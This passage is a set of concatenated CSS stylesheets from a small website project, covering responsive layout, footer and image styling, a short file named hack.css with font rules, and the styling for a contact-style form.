    height: 150px;
}

.flow {
    display: flex;
    flex-direction: row;
    overflow-x: scroll;
    margin-left: auto;
    margin-right: auto;
}

#img2 {
    height: 400px;
    border-radius: 10px;
    border: 1px solid #ededed;
    margin-top: 30px;
    cursor: pointer;
    transition: .5s;
}

#img2:hover {
    height: 410px;
}

footer .top {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    width: 250px;
    justify-content: space-between;
}

footer .top i {
    font-size: 30px;
    color: gray;
    margin-left: 5px;
    margin-right: 5px;
    cursor: pointer;
    transition: .4s;
}

footer {
    margin-left: auto;
    margin-right: auto;
    display: flex;
    flex-direction: column;
    padding: 20px;
    background-color: rgba(211, 211, 211, 0.623);
}

#m4 {
    margin-left: auto;
    margin-right: auto;
    color: gray;
}

footer .top i:hover {
    font-size: 33px;
}

@media(max-width:500px) {
    header {
        font-size: 25px;
    }
    #header {
        position: fixed;
        width: 100%;
    }
    #header #r1 {
        display: none;
    }
    #header #bars {
        display: block;
    }
    #htemp {
        width: 360px;
        margin-left: auto;
        margin-right: auto;
    }
    #htemp #temp1 {
        height: 200px;
    }
    #htemp #temp2 {
        height: 200px;
    }
    #bars {
        padding-right: 0;
        margin-right: -100;
    }
    .flow {
        width: 330px;
    }
    .center {
        width: 90%;
        overflow: scroll;
        display: inline-flex;
        margin-right: auto;
        margin-left: auto;
        padding-left: 30px;
        padding-right: 30px;
    }
    .center .one img {
        height: 130px;
        margin-right: auto;
        margin-left: auto;
    }
    .center .two img {
        height: 130px;
    }
    .center .three img {
        height: 130px;
    }
    .center .four img {
        height: 130px;
    }
    .center .five img {
        height: 130px;
    }
    .center .one h2 {
        font-size: 20px;
    }
    .center .two h2 {
        font-size: 20px;
    }
    .center .three h2 {
        font-size: 20px;
    }
    .center .four h2 {
        font-size: 20px;
    }
    .center .five h2 {
        font-size: 20px;
    }
    .center .one {
        height: 300px;
        text-align: center;
        align-items: center;
        justify-content: center;
        width: 200px;
    }
    .center .two {
        height: 300px;
        text-align: center;
        align-items: center;
        justify-content: center;
        width: 200px;
    }
    .center .three {
        height: 300px;
        text-align: center;
        align-items: center;
        justify-content: center;
        width: 200px;
    }
    .center .four {
        height: 300px;
        text-align: center;
        align-items: center;
        justify-content: center;
        width: 200px;
    }
    .center .five {
        height: 300px;
        text-align: center;
        align-items: center;
        justify-content: center;
        width: 200px;
    }
    #img2 {
        height: 160px;
    }
    .middle {
        width: 100%;
    }
    .middle .flow {
        width: 300px;
    }
    #img2:hover {
        height: 180px;
    }
}

@media(max-width:360px) {
    header {
        font-size: 25px;
    }
    #header {
        position: fixed;
        width: 100%;
    }
    #header #r1 {
        display: none;
    }
    #header #bars {
        display: block;
        margin-right: 0;
        padding-right: 0;
        padding-left: 20px;
        margin-left: 20px;
    }
    #htemp {
        width: 320px;
        margin-left: auto;
        margin-right: auto;
    }
    #htemp #temp1 {
        height: 200px;
    }
    #htemp #temp2 {
        height: 200px;
    }
    .flow {
        width: 90%;
        margin-left: auto;
        margin-right: auto;
    }
    .center {
        width: 90%;
        overflow: scroll;
        display: inline-flex;
        margin-right: auto;
        margin-left: auto;
        padding-left: 30px;
        padding-right: 30px;
    }
    .center .one img {
        height: 130px;
        margin-right: auto;
        margin-left: auto;
    }
    .center .two img {
        height: 130px;
    }
    .center .three img {
        height: 130px;
    }
    .center .four img {
        height: 130px;
    }
    .center .five img {
        height: 130px;
    }
    .center .one h2 {
        font-size: 20px;
    }
    .center .two h2 {
        font-size: 20px;
    }
    .center .three h2 {
        font-size: 20px;
    }
    .center .four h2 {
        font-size: 20px;
    }
    .center .five h2 {
        font-size: 20px;
    }
    .center .one {
        height: 300px;
        text-align: center;
        align-items: center;
        justify-content: center;
        width: 200px;
    }
    .center .two {
        height: 300px;
        text-align: center;
        align-items: center;
        justify-content: center;
        width: 200px;
    }
    .center .three {
        height: 300px;
        text-align: center;
        align-items: center;
        justify-content: center;
        width: 200px;
    }
    .center .four {
        height: 300px;
        text-align: center;
        align-items: center;
        justify-content: center;
        width: 200px;
    }
    .center .five {
        height: 300px;
        text-align: center;
        align-items: center;
        justify-content: center;
        width: 200px;
    }
    #img2 {
        height: 160px;
    }
    .middle {
        width: 100%;
    }
    .middle .flow {
        width: 300px;
    }
    #img2:hover {
        height: 180px;
    }
}
</file>
<file: hack.css>
* {
    margin: 0;
    padding: 5px;
    box-sizing: border-box;
}

h1 {
    font-family: 'Kanit', sans-serif;
}

p {
    font-family: 'Dongle', sans-serif;
    font-size: 25px;
}
</file>
<file: Form/form.css>
* {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
    }
    
    body {
        background-color: rgb(0, 191, 255);
        padding: 60px;
        margin-left: auto;
        margin-right: auto;
    }
    
    .area {
        background-color: #fff;
        height: 100%;
        border-radius: 30px;
        padding: 20px;
    }
    
    h1 {
        font-size: 30px;
        margin-left: auto;
        margin-right: auto;
        text-align: center;
        font-family: 'Rubik', sans-serif;
        border-bottom: 5px solid rgb(0, 191, 255);
        padding-bottom: 10px;
        border-bottom-left-radius: 7px;
        border-bottom-right-radius: 7px;
        margin-bottom: 20px;
    }
    
    form #row {
        padding: 15px;
        margin-left: auto;
        margin-right: auto;
        display: flex;
        justify-content: center;
    }
    
    form #row b {
        width: 100px;
        text-align: left;
        font-family: 'Kanit', sans-serif;
        font-size: 17px;
    }
    
    form #row input {
        width: 200px;
        padding: 5px;
        border-radius: 7px;
        outline: none;
        border: 1px solid gray;
        font-size: 15px;
        font-family: 'Arimo', sans-serif;
    }
    
    form #row textarea {
        width: 200px;
        height: 90px;
        padding: 5px;
        border-radius: 7px;
        outline: none;
        border: 1px solid gray;
        font-size: 15px;
        font-family: 'Arimo', sans-serif;
    }
    
    form button {
        background-image: radial-gradient(rgb(0, 191, 255), rgb(0, 191, 255));
        padding: 5px;
        padding-left: 15px;
        padding-right: 15px;
        font-size: 16px;
        font-weight: bold;
        outline: none;
        border: 1px solid gray;
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        text-align: center;
        display: flex;
        margin-top: 20px;
        margin-bottom: 20px;
    }
    
    @media(max-width:500px) {
        h1 {
            font-size: 20px;
        }
        form #row b {
            width: 110px;
            font-size: 14px;
        }
        form #row input {
            width: 180px;
            font-size: 15px;
        }
        form #row textarea {
            width: 180px;
            font-size: 15px;
        }
        body {
            padding: 5px;
            padding-top: 30px;
        }
    }
</file>
